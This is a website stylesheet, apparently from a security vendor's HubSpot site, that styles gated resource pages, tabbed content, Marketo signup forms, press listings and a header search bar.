	 background: -moz-linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 7%, #e7f4ff 100%) !important;
	 background: -webkit-linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 7%, #e7f4ff 100%);
	 background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 7%, #e7f4ff 100%);
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#e7f4ff", GradientType=1);
	 padding-top: 150px;
	 position: relative;
}
 .blog-post-recources.download-content .section-with-gradient .marketo-holder {
	 display: flex;
	 flex-direction: column;
}
 .blog-post-recources.download-content .section-with-gradient .marketo-holder .marketo-form {
	 background: #e9f4ff;
	 background: -moz-linear-gradient(180deg, #e9f4ff 0%, rgba(233, 244, 255, 0.5) 100%);
	 background: -webkit-linear-gradient(180deg, #e9f4ff 0%, rgba(233, 244, 255, 0.5) 100%);
	 background: linear-gradient(180deg, #e9f4ff 0%, rgba(233, 244, 255, 0.5) 100%);
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e9f4ff", endColorstr="#e9f4ff", GradientType=1);
}
 .blog-post-recources.download-content.gated .html-gated-body {
	 opacity: 0;
	 transition: opacity 1s linear;
}
 .blog-post-recources.download-content.gated .html-gated-body.loaded {
	 opacity: 1;
}
 .blog-post-recources.download-content:not(.gated) .html-gated-body .blog-content {
	 max-width: unset;
	 flex: unset;
}
 .blog-post-recources.download-content:not(.gated) .html-gated-body .blog-content-body {
	 display: flex;
	 justify-content: space-between;
}
 .blog-post-recources.download-content:not(.gated) .html-gated-body .blog-content-body .blog-post-body {
	 flex: 0 0 489px;
}
 @media (max-width: 767px) {
	 .blog-post-recources.download-content .blog-container .blog-content {
		 flex-direction: column;
	}
}
 @media (min-width: 767px) {
	 .blog-post-recources.download-content .blog-container .blog-content .anchor-holder {
		 flex-direction: row;
		 justify-content: space-between;
	}
	 .blog-post-recources.download-content .blog-container .blog-content .anchor-holder #hs_cos_wrapper_blog-content-anchor {
		 flex: 0 0 489px;
	}
}
 @media (min-width: 767px) {
	 .blog-post-recources.download-content .blog-container .blog-content .anchor-holder .blog-sidebar.fixed {
		 position: fixed;
		 top: 75px;
		 right: calc(50% - 600px);
	}
}

 @media (min-width: 767px) {
	 .blog-post-recources.download-content .blog-container .blog-content-body {
		 flex: 0 0 389px;
		 max-width: 389px;
	}
   
   
}
 @media (min-width: 900px) {
	 .blog-post-recources.download-content .blog-container .blog-content-body {
		 flex: 0 0 489px;
		 max-width: 489px;
	}
}


 @media (min-width: 767px) {
	 .blog-post-recources.download-content .section-with-gradient .marketo-holder {
		 flex-direction: row;
		 max-width: 489px;
	}
   
   .blog-post-recources.download-content .blog-post-body .access-now {
      display: none;
   }
}

 @media (max-width: 767px) {
   .blog-post-recources.download-content .blog-post-body .access-now {
      font-style: normal;
      font-weight: 700;
      text-align: left;
      color: #E4002B !important;
      margin: 0px;
      cursor: pointer;
     margin-bottom: 16px;
  }
   
   .blog-post-recources.download-content .blog-post-body .access-now::after  {
      content: "\e800";
      font-family: ironnet;
      display: inline-block;
      margin-left: 5px;
      font-size: 12px;
      color: #E4002B;
      position: absolute;
      top: 0;
  }
   
   .blog-post-recources.download-content .blog-post-body .access-now a {
      color: unset;
      text-decoration: none;
  }
   
   .blog-post-recources.download-content .section-with-gradient {
      padding-top: 20px;
   }
}



@media (min-width: 1200px) {
	.blog-post-recources.download-content .blog-container .form-sidebar-holder {
		flex: 0 0 296px;
	} 
}

 .blog-post-recources.download-content .blog-container .blog-content-body .featured-image {
		 margin-bottom: 20px;
	  }

.blog-post-recources.download-content .blog-container .form-sidebar-holder .marketo-form #gated-text-message .thanks-message{
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #113983;
}
.simple-vertical-tabs {
    position: relative;
    overflow: hidden;
  z-index: 2;
}
.simple-vertical-tabs .w-video-wrapper.w-css-reset {
    background-color: unset !important;
}
.simple-vertical-tabs .corner-image-holder {
    position: absolute;
    bottom: 0;
}
.simple-vertical-tabs .corner-image-holder.right {
    right: -214px;
}
.simple-vertical-tabs .corner-image-holder.left {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    left: -214px;
}
.simple-vertical-tabs .corner-image-holder img {
    z-index: 9;
    max-width: 450px;
    width: 400px;
}
.simple-vertical-tabs .corner-image-holder .inner-container {
    display: block;
}
.simple-vertical-tabs .container-inner {
    position: relative;
}
.simple-vertical-tabs .container-inner .tabs-container {
    justify-content: flex-end;
    display: flex;
    flex-direction: row-reverse;
      align-items: center;
      padding-top: 200px !important;
    padding-bottom: 200px !important;

}


.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item {
  padding-top: 33px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e5e8;
}


@media (min-width: 768px) {
  .simple-vertical-tabs .container-inner .tabs-container .tab-list {
    margin-left: 66px;
    width: 100%;
    max-width: 571px;
}
    .simple-vertical-tabs .container-inner .tabs-container .tab-content-item h3 {
        font-size: 24px;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
   }
  
  
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item .active-indicator {
        left: -52px;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-name h3{
        line-height: 1;
        font-size: 24px;
        margin-bottom: 0 !important;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-icon {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-content-item h1 {
        line-height: 1.63;
   }
}
 }


.simple-vertical-tabs .container-inner .tabs-container .tab-list-item {
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
        align-items: flex-start;
    line-height: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-name h3{
    font-family: 'Roboto'!important;
    font-style: normal;
    font-weight: 400 !important;
    font-size: 29px !important;
    line-height: 32px !important;
    color: #1E88E5 !important;
    position: relative;
    z-index: 9;
    margin-bottom: 0 !important;
}

/* .simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-name h3{
    font-weight: 600 !important;
    color: #113983 !important;
} */

.simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-inner-content {
    display: none;
}
.simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-icon {
    padding: 15px;
}
.simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-icon img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
}
.simple-vertical-tabs .container-inner .tabs-container .tab-list-item:hover {
    cursor: pointer;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-inner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: display 1s;
    transition: display 1s;
    text-align: center;
}
.simple-vertical-tabs .container-inner .tab-content {
    z-index: 9;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 46%;
    flex: 0 0 46%;
    position: relative;
}
.simple-vertical-tabs  .tabs-container{
  position: relative;
}

@media(min-width: 767px){
  .simple-vertical-tabs .container-inner .test-overlay {
    position: absolute;
      background-image: url(https://6306975.fs1.hubspotusercontent-na1.net/hubfs/6306975/platform-hexagon-bg@2x.png);
      background-size: cover;
      width: 45%;
      height: 100%;
      transform: rotate(180deg);
      background-repeat: no-repeat;
    max-width: 1065px;
  }
}
@media(min-width: 1300px){
  .simple-vertical-tabs .container-inner .test-overlay {
    width: 48%;
  }
}
@media(min-width: 1500px){
  .simple-vertical-tabs .container-inner .test-overlay {
    width: 59%;
    height: 100%;
    left: -186px;
    background-size: contain;
    top: -23px;
  }
  .simple-vertical-tabs .container-inner .tabs-container.single-image{
    margin-bottom: 20px;
  }
}



.simple-vertical-tabs .container-inner .tab-content-item {
    display: none;
}

.simple-vertical-tabs .container-inner .tab-content-item .image img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto 0;
}

.simple-vertical-tabs .container-inner .tab-content-item .tab-buttons{
 padding-top: 21px;
}

.simple-vertical-tabs .container-inner .tab-content-item .tab-button {
 margin-top: 22px;
}
.simple-vertical-tabs .container-inner .tab-content-item.active {
    display: block;
}
.simple-vertical-tabs .container-inner .tab-content-item-description {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}
.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item.active .tab-description ul li:not(:last-of-type){
  padding-bottom: 5px;
}

.simple-vertical-tabs .container-inner .tab-content-item-description h5 p {
    font-family: "Source Sans Pro", "system-ui", "Arial", sans-serif;
    font-size: 16px;
    line-height: 1.69;
    letter-spacing: -0.2px;
    color: #333;
    line-height: 1.69;
    font-weight: normal;
}
.simple-vertical-tabs .container-inner .tab-content-item-description h5 p a {
    position: relative;
    color: #333;
}
.simple-vertical-tabs .container-inner .tab-content-item-description h5 p span {
    position: relative;
    cursor: pointer;
}


.simple-vertical-tabs .container-inner .tab-content-item-description .hidden {
    display: none;
}

.simple-vertical-tabs .container-inner .tab-list-item .tab-inner-content .description p {
    margin-bottom: 0;
}
.simple-vertical-tabs .container-inner .tab-list-item.active .tab-inner-content .description p + p {
    margin-top: 15px;
}

.simple-vertical-tabs .container-inner .tab-list-item.active .tab-inner-content .link-holder {
    padding-bottom: 7px;
}
.simple-vertical-tabs .container-inner .tab-list-item.active .tab-content-item-description {
    display: flex !important;
  
}
.simple-vertical-tabs .container-inner .tab-list-item.active .tab-inner-content .description .description-inner {
    display: flex;
}
.rotating-item {
    font-size: 60px;
    font-weight: 700;
    color: #a9a9a7;
    border-bottom: 4px solid transparent;
    padding: 0 15px;
    transition: all 0.5s linear 0.3s;
}
.rotating-item.slick-current.slick-active.slick-center {
    color: #00a3f5;
}
.tabs-container .tab-list .tab-inner-content .description {
    font-size: 18px;
    line-height: 24px;
}
@media (min-width: 47.5em) {
    .simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item .tab-name h3{
        display: block !important;
        margin-bottom: 0 !important;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item {
        border-bottom: 1px solid #E2E5E8;
       
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
   }
  
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-name h3{
        text-align: left;
        margin-bottom: 0 !important;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-inner-content {
        text-align: left;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-inner-content .description {
        margin-bottom: 10px;
        margin-top: 5px;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-content-item .image img {
        margin: 0 auto 0 0;
   }
}

@media (min-width: 1800px) {
    .simple-vertical-tabs .corner-image-holder.right {
        right: -190px;
   }
    .simple-vertical-tabs .corner-image-holder.left {
        left: -190px;
   }
}

@media (max-width: 47.5em) {
 
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-inner-content {
        text-align: left;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-inner-content .link-holder {
        margin-bottom: 20px;
        margin-top: 10px;
   }
    .simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-inner-content .description {
        padding-bottom: 10px;
   }
}

.simple-vertical-tabs .container-inner .tab-content {
    display: block;
}

.simple-vertical-tabs .tab-list-item.active .tab-content-mobile  {
display: block;
}
.simple-vertical-tabs .tab-list-item .tab-content-mobile  {
/* display: none; */
}
@media (min-width: 767px) {
 .simple-vertical-tabs .tab-content-mobile{
 display: none;
 }

  .simple-vertical-tabs .container-inner .tab-content {
    display: block;
}
 .simple-vertical-tabs .tab-list-item.active .tab-content-mobile {
display: none;
}
 

  .simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item .tab-number {
  padding-left: 32px;
  }
 
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list-item:first-child{
padding-top: 10px;
}


.simple-vertical-tabs .container-inner .tab-content-mobile .tab-description{
 padding-top: 21px;
 font-family: 'Raleway';
 font-size: 18px;
 font-weight: normal;
 font-stretch: normal;
 font-style: normal;
 line-height: 1.56;
 letter-spacing: 0.04px;
 text-align: left;
 color: #133d57;
 max-width: 350px;
}
.simple-vertical-tabs .container-inner .tab-content-mobile .tab-buttons{
 padding-top: 21px;
}

.simple-vertical-tabs .container-inner .tab-content-mobile .image-holder{
padding-top: 30px;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item.active .tab-description{
  display: flex;
  flex-direction: column;
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  color: #363636;
  max-width: 90%;
  max-height: 500px;
  transition: max-height 0.7s linear;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item.active .tab-description p{
  margin-bottom: 0;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item .tab-description{
  max-height: 0;
  overflow: hidden;
}


.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item.active .tab-description ul{
  padding-left: 26px;
  margin: 0;
}


.simple-vertical-tabs .container-inner .tabs-container .tab-list-item {
  position: relative;
}
.simple-vertical-tabs .container-inner .tabs-container .tab-list-item:after{
  content: url('https://www.ironnet.com/hubfs/Vector%20%2811%29.png');
  position: absolute; 
  right: -4px;
  top: 34px;
  transform: rotate(-180deg);
  
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active .tab-name:after{
  transform: unset;
}



 .simple-vertical-tabs .content-intro .content-intro_title  {
	 font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-size: 36px;
    line-height: 42px;
    color: #113983;
    max-width: 98%;
}
 .simple-vertical-tabs .content-intro .content-intro_description {
	 margin-top: 16px;
}
 .simple-vertical-tabs .content-intro .content-intro_description {
	  font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 29px;
    color: #363636;
    opacity: 0.9;
}

.simple-vertical-tabs .container-inner .tabs-container.single-image{
    flex-direction: row;
    justify-content: flex-start;
}



@media only screen and (max-width: 1300px) and (min-width: 767px) {
  .simple-vertical-tabs .container-inner .tabs-container{
    padding-right: 70px;
  }
}
@media (max-width: 767px) {
  .simple-vertical-tabs .tab-list .content-intro{
    padding: 0 30px;
    margin-top: 20px;
  }
  .simple-vertical-tabs .container-inner .tabs-container .tab-list-item .tab-name h3{
    font-size: 24px !important;
    line-height: 1.25 !important;
  }
  .simple-vertical-tabs .container-inner .tabs-container {
    padding-top: 50px !important;
    padding-bottom: 100px !important;

}
  .simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item{
    padding: 23px 16px 27px 53px;
  }
  .simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item, 
  .simple-vertical-tabs .container-inner .tabs-container .tab-list .vertical-tabs-button{
    padding-left: 20px;
    margin-right: 20px;
  }
  .simple-vertical-tabs .container-inner .tabs-container .tab-list .vertical-tabs-button{
  
      display: flex;
    align-items: center;
    justify-content: center;
  }
  .simple-vertical-tabs .container-inner .tab-content{
    padding-top: 40px;
  }
  
  .simple-vertical-tabs .container-inner .tabs-container{
    flex-direction: column;
  }
 
  
  .simple-vertical-tabs .content-intro .content-intro_title,
  .simple-vertical-tabs .content-intro .content-intro_description{
    text-align: center;
  }
  .simple-vertical-tabs .content-intro .content-intro_title p{
    font-size: 32px;
    line-height: 38px;
  }
  
  
  
  .simple-vertical-tabs .content-intro .content-intro_description {
    margin-top: 20px;
}
  
 
  .simple-vertical-tabs .container-inner .tabs-container.single-image{
    flex-direction: column;
  }
}

.simple-vertical-tabs .tab-list .content-intro{
   margin-bottom: 7px;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list .vertical-tabs-button{
  margin-top: 43px;
}

@media(min-width: 1700px){
  .simple-vertical-tabs .container-inner .test-overlay {
    width: 58.5%;
    height: 98%;
    top: 0px;
    left: -186px;
    background-size: contain;

  }
  .simple-vertical-tabs .container-inner .tabs-container{
        padding-top: 300px !important;
  }
}

@media(min-width: 1800px){
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list-item.active:after{
  transform: unset;
  transition: transform 0.2s linear;
}

.simple-vertical-tabs .content-intro .content-intro_title p{
  margin-bottom: 11px;
}

.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item.active .tab-name h3{
  font-weight: bold !important;
}
@media(min-width: 767px){.press-redesign .news-listing .listing-row{margin-top:0px !important}.press-redesign .news-listing .featured-post{margin-bottom: 80px;}}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-form{margin-bottom:40px}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-form .form-title{font-size:24px !important;line-height:1.5 !important;font-weight:700 !important;color:#1e88e5 !important}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-form .hs-form .hs_submit .actions:after{content:"\e80a"}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts{position:relative}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts::before{position:absolute;content:"";height:1px;width:100%;background:#d0d3d8;top:0;right:0}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts .sidebar-recent-posts{padding-top:40px}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts .sidebar-popular-post{margin-top:40px}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts .sidebar-title{font-family:'Roboto';font-style:normal;font-weight:700;font-size:14px;line-height:24px;letter-spacing:.05em;color: #113983;position:relative;padding-left:20px;margin-bottom:10px}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts .sidebar-title:before{content:"\e80b";font-family:ironnet;color:red;position:absolute;left:0;top:0;font-size:12px}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts .post-title{font-family:'Roboto';font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#2789e1;text-decoration:underline;margin-bottom:10px}
.press-redesign .news-listing .listing-row .press-sidebar .sidebar-posts .post-title:hover{color: #ff0000}
@media(max-width: 767px){.press-redesign .news-listing .listing-row .press-sidebar{margin-top: 38px!important;}
.press-redesign .news-listing .listing-row{margin-top:0px !important}
.press-redesign .news-listing .featured-post{margin-bottom: 42px;}
}

.press-redesign .next-pag.prev {
  transform: rotate(180deg);
}




/* @import url('http://example.com/example_style.css'); */

/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/*****************************************/
/* Start your style declarations here    */
/*****************************************/


.marketo-form{
/* 	 padding: 40px 30px; */
}
 .marketo-form form .mktoFormRow .mktoFormCol .mktoFieldWrap .mktoTextField, .marketo-form.form-test form .mktoFormRow .mktoFormCol .mktoFieldWrap .mktoField {
	 border: 1px solid #d0d3d8;
	 background: white;
}
 .marketo-form  form .mktoFormRow .mktoFormCol .mktoFieldWrap input {
	 color: #363636;
}
 .marketo-form  form .mktoFormRow .mktoFormCol .mktoFieldWrap .mktoHtmlText a {
	 color: #1d78c8;
	 text-decoration: none;
}
 .marketo-form form .mktoButtonRow button {
	 position: relative;
	 padding: 12.5px 70px 12.5px 13px !important;
	 transition: box-shadow 0.25s ease-in-out;
	 box-shadow: 0 -10px 13px rgb(0 0 0 / 16%);
}
 .marketo-form  form .mktoButtonRow button:after {
	 content: "\e802";
	 font-family: ironnet;
	 position: absolute;
	 right: 25px;
	 top: 50%;
	 transform: translateY(-50%);
}
 .marketo-form  form .mktoButtonRow button:hover {
	 box-shadow: 0 10px 13px rgb(0 0 0 / 16%);
}
 


.marketo-form {
	 background: #f2f9ff;
	 border-radius: 4px;
}
 .marketo-form .mktoFormRow .mktoFieldWrap {
	 margin-bottom: 0px;
}
 .marketo-form .mktoFormRow .mktoFieldWrap label {
	 font-family: 'Roboto';
	 font-style: normal;
	 font-weight: 400;
	 font-size: 12px;
	 line-height: 24px;
	/* identical to box height, or 200% */
	 color: #363636;
}
 .marketo-form .mktoFormRow .mktoFieldWrap input {
	 font-family: 'Roboto';
	 font-style: normal;
	 font-weight: 400;
	 font-size: 15px;
	 line-height: 1;
	 color: #363636;
	 background: #fff;
	 border: 1px solid #bbbdc0;
	 border-radius: 16px;
	 padding: 6px 15px;
}
 .marketo-form #LblemailOptin + div + div {
	 position: absolute;
}

.blog-post-recources .marketo-form .form-wrapper.marketo-form {
	 padding: 21px 24px 40px !important;
}

@media(min-width: 767px){
	 padding: 21px 24px 30px !important;
}

 .blog-post-recources  .marketo-form .form-wrapper.marketo-form .marketo-form-title {
	 font-family: 'Roboto';
	 font-style: normal;
	 font-weight: 500;
	 font-size: 18px;
	 line-height: 26px;
	 color: #113983;
	 padding-bottom: 11px;
	 border-bottom: 2px solid #e6f4ff;
}

.blog-post-recources.download-content .marketo-form .form-wrapper.marketo-form.ungated .marketo-form-title {
  display: none;
}

 .blog-post-recources  .marketo-form .form-wrapper.marketo-form .marketo-form-title p {
	 margin: 0;
}
 .blog-post-recources  .marketo-form .form-wrapper.marketo-form .marketo-form-inner {
	 padding-top: 8px;
}
 
.marketo-form .mktoForm.mktoLayoutAbove select.mktoField{
  border-right: 16px solid transparent;
  padding: 8px 16px;
  outline: 0.5px solid #bbbdc0;
  border-top: 0px solid transparent;
  border-left: 0px solid transparent;
  border-bottom: 0px solid;
  height: 32px;
  font-size: 12px;
  
}

.safari-only .marketo-form .mktoForm.mktoLayoutAbove select.mktoField{
   border-right: unset;
}

 .marketo-form form .mktoButtonRow button {
  box-shadow: unset;
  background: #E4002B !important;
}

 .marketo-form .mktoHtmlText.mktoHasWidth{
  color: #363636;
}


.marketo-form .marketo-form-inner .gated-text-message .thanks-message{
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #113983;
}

@media(max-width: 767px){
  .marketo-form button[type='submit'] {
    margin-left: auto !important;
    margin-right: auto !important;
    padding-right: 0px !important;
  }
  .blog-post-recources .marketo-form .form-wrapper.marketo-form .marketo-form-inner form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField label {
  line-height: 1.7 !important;
  }
}

.blog-post-recources .marketo-form .form-wrapper.marketo-form .marketo-form-inner form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField label {
  position: relative;
  display: block;
  line-height: 1.2 !important;
  padding-top: 5px;
  padding-bottom: 5px;
}


.blog-post-recources .marketo-form .form-wrapper.marketo-form .marketo-form-inner form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField > label:after {
  position: relative;
  content: "*";
  right: -3px;
  bottom: 0px;
}
.blog-post-recources .marketo-form .form-wrapper.marketo-form .marketo-form-inner form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField > label#LblemailOptin:after {
  position: absolute;
  content: "*";
  right: -10px;
  bottom: 0px;
  color: transparent;
}

.marketo-form #LblemailOptin .mktoAsterix {
  display: none;

}
.blog-post-recources .marketo-form .form-wrapper.marketo-form .marketo-form-inner form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField label .mktoAsterix {
  display: none;
}

/* .marketo-form #LblProduct_Interest__c + div + div {
  display:flex;
  flex-direction: column;
  position: relative;
}

.marketo-form #LblProduct_Interest__c + div + div input {
  position: absolute;
  top: 5px;
}

.marketo-form #LblProduct_Interest__c + div + div label {
    margin-bottom: 10px;
    margin-left: 29px;
}
 */

.marketo-form #LblProduct_Interest__c + div + div input {
  margin-right: 10px
}

.marketo-form #LblProduct_Interest__c + div + div label {
  margin-right: 5px;
}

.marketo-form #LblService_Interest__c + div + div {
  display : flex;
  flex-direction: column;
  position: relative;
}

.marketo-form #LblService_Interest__c + div + div label {
  margin-left: 30px;
}

.marketo-form #LblService_Interest__c + div + div input:first-child {
  position: absolute;
  top: 5px;
}

.marketo-form #LblService_Interest__c + div + div input:nth-of-type(2) {
  position: absolute;
  top: 29px;
}

.marketo-form #LblService_Interest__c + div + div input:nth-of-type(3) {
  position: absolute;
  top: 53px;
}

.marketo-form #LblService_Interest__c + div + div input:nth-of-type(4) {
  position: absolute;
  top: 79px;
}

.marketo-form #LblService_Interest__c {
  margin-bottom: 5px;
  display: flex;
}

.windows-os .punch-form select option  {
  background: rgb(104,104,107)
}

.windows-os .punch-form select option:hover  {
  background: rgb(82,82,94);
  color: white;
}
header .search-input {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  width: 100%;
  margin: 0;
}



header .search-input .hs-search-field__bar {
  overflow: hidden;
  height: 0px;
  transition: all 0.15s ease-out;
}

header .search-input form input {
  padding: 45px 50px 10px 10px;
  outline: 0;
  border: none;
  font-family: Roboto,sans-serif;
  font-size: 25px;
  border-bottom: 1px solid #d3d3d3;
  background: transparent;
}

header.search-active .hs-search-field--open .hs-search-field__suggestions {
  padding: 10px 6px 45px 6px;
  background: transparent;
  border: none;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}



.hs-search-field {
   background: background: rgb(255,255,255);
background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(238,238,238,1) 100%);
}

header.search-active .search-input {
  opacity: 1;
  visibility: visible;

/*   overflow: visible; */
}

header.search-active .search-input .hs-search-field__bar {
  height: 107px;
  transition: all 0.15s ease-out;
 
/*   overflow: visible; */
}
header.search-active.close .search-input .hs-search-field__bar {
  height: 0px;
 
/*   overflow: visible; */
}

header .search-input form button {
/*     position: absolute; */
  right: 0;
    content: "\e807";
    font-family: ironnet;
    height: 50px;
    width: 50px;
    border-radius: 50%;
    color: #fff;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    background: red;
    opacity: 1;

 
}

header.search-active .search-input form button {
/*    opacity: 1; */
}

header.search-active .close-search {
  display: block !important;
  color: #113983;
  cursor: pointer;
  position: relative;
  margin-right: 10px;
}

header.search-active .close-search-container {
    right: 15px;
    position: absolute;
    top: 15px;
    height: 26px;
    width: 26px;
    cursor: pointer;
    border: 2px solid #113983;
    border-radius: 50%;
    opacity: 0.3;
}

header.search-active .close-search-container svg{
    width: 20px;
    height: 20px;
}

header.search-active .close-search:after,
header.search-active .close-search:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 13px;
    right: 0px;
    top: 5px;
    background: #113983;
    transform: rotate(45deg);
}

header.search-active .close-search:after{
  transform: rotate(-45deg);
}

header .search-menu-bol {
  cursor: pointer;
}



@media(min-width: 767px){
    header .search-input form button {
      margin-left: -47px;
    }
}

header .search-input form button svg {
    fill: white;
    height: 16px;
    margin-top: 3px;
}

header .search-input form {
    width: 500px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    align-items: baseline;
}









.hs-search-field {
  position: relative;
}
.hs-search-field__input {
  box-sizing: border-box;
  width: 100%;
}
.hs-search-field__bar button svg {
  height: 10px;
}
.hs-search-field__suggestions {
  margin: 0;
  padding: 0;
  list-style: none;
}
.hs-search-field--open .hs-search-field__suggestions {
  border: 1px solid #000;
}
.hs-search-field__suggestions li {
  display: block;
  margin: 0;
  padding: 0;
}

.hs-search-field__suggestions li a {
    font-weight: 400 !important;
    font-size: 20px;
    line-height: 1.25;
      padding: 1px 0;
  padding: 4px;
  border: 1px solid transparent;
 
}

.hs-search-field__suggestions li:not(:first-of-type) {
  padding-bottom: 6px;
}

.hs-search-field__suggestions #results-for {
  font-weight: bold;
  font-size: 24px;
  padding-left: 4px;
}
.hs-search-field__suggestions a,
.hs-search-field__suggestions #results-for {
  display: block;
}
.hs-search-field__suggestions a:hover,
.hs-search-field__suggestions a:focus {
  background-color: #fff;
  outline: none;
   border-radius: 3px;
  border: 1px solid #ddd;
}

.punch-flickity-image {
  min-height: 104px;
}

html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-columnize.menu-item-topics.no-width {
  width: 0;
  padding: 0;
  opacity: 0;
  height: 0;
  overflow: hidden;
}

html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-columnize.menu-item-topics li,
html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-columnize.menu-item-topics a {
  transition: none !important;
}


html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-columnize.menu-item-topics {
  width: 576px;
  opacity: 1;
/*   height: 500px; */
  overflow: hidden;  
  transition: width 0.7s linear,  opacity 1s linear ;
  background: #eee;
}

.menu-level-2.resources-3.has-image {
  max-width: 334px
}
@media(min-width: 767px){
  html #header .header-inner .has-children .menu-children>ul .menu-level-2.menu-topic-link {
    width: fit-content;
  }
}


.menu-level-2.menu-topic-link .menu-level-2-wrapper span {
    position: relative;
}

html #header .header-inner .has-children .menu-children>ul .menu-level-2.menu-topic-link .menu-level-2-label::after {
  content: unset !important;
}

html #header .header-inner  .menu-item.resource-menu.topics-activated .menu-level-2.menu-topic-link .menu-level-2-wrapper span::after {
  transform: rotate(0deg) !important;
  transition: transform 0.3s linear;
}


.menu-level-2.menu-topic-link .menu-level-2-wrapper span::after,
.menu-level-2.menu-topic-link .menu-level-2-wrapper span::before {
    content: '';
    width: 10px;
    height: 2px;
    background: red;
    position: absolute;
    top: 9px;
}

.menu-level-2.menu-topic-link .menu-level-2-wrapper span::after {
  transform: rotate(90deg)
}


@media(max-width: 1350px){
  .menu-level-1.menu-item-columnize.menu-item-topics {
    display: none;
  }
  
  .menu-level-2.menu-topic-link .menu-level-2-wrapper span {
